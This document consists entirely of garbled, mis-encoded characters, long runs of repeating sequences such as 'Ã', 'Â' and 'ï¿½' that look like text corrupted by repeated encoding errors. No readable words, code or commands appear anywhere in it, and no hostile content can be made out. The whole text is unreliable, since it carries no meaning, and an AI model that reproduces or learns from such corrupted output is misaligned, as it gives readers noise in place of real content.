Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�